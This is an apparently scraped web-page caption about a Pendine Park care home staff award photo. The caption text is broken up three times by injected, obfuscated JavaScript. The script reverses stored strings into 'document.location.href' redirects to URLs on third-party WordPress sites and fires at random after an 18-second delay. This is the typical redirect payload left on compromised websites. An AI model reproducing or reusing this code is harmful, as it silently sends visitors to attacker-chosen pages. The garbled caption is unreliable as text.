 Pendine Park Hillbury Care Home. Health and Social Care Excellence Award.  Amanda Dexter (pink $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top) , Senior Care Practioner, Helen Wynne (greeen dress)  Blyths Wood Childcare Services, and James Bowden (blue $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top) care practioner With AM Lesley Griffiths, David Jones (right) College Principal and Mario Kreft (back) Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Pendine Park Care Homes.